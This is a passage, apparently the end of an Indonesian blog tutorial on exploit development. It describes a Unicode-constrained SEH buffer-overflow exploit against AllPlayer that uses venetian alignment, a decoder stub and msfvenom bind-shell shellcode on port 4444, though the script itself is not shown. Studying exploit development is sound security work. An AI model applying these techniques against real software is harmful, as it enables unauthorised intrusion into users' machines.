Saya menyimpannya dengan nama 4.py. Jika diperhatikan saya menambahkan jeda sebanyak 109 byte (0x6e) setelah venetian pra-shellcode untuk kompensasi buffer sebagai akibat dari proses penyesuaian di EAX. Jika kita jalankan skrip di atas dan kita muat di AllPlayer:


Setelah instruksi PUSH EAX + RETN tereksekusi, aliran eksekusi akan mengarah ke Unicode shellcode yang selanjutnya melakukan pengawasandian shellcode dari bentuk Unicode ke bentuk ASCII.

Setelah proses pengawasandian selesai, shellcode dalam bentuk ASCII akan tereksekusi dan membuka port 4444 sesuai konfigurasi shellcode yang dibuat menggunakan msfvenom.

w00t! Kita berhasil menghadapi kondisi Unicode dalam proses pembuatan eksploit. Dari hasil eksploitasi di atas, pembuatan eksploit dalam kondisi Unicode terlihat sangat mungkin dilakukan, namun pada kenyataannya sukses atau tidaknya proses eksploitasi dalam kondisi Unicode sedikit mengandalkan keberuntungan. Dulu saya menemukan buffer overflow pada aplikasi Cyberlink Wave Editor, namun saya tidak dapat menemukan alamat yang tepat (untuk stack walk di Next SEH dan SEH) agar eksploitnya bekerja dengan baik. Namun kerentanan tetaplah kerentanan, sehingga tetap saya laporkan ke pihak Cyberlink.
Apabila nanti ketemu kondisi Unicode dalam proses fuzzing, mudah-mudahan apa yang disampaikan disini dapat membantu menyelesaikan apa yang sudah dimulai 😀

[…] Bagian 6: Membangun eksploit dengan kondisi Unicode […]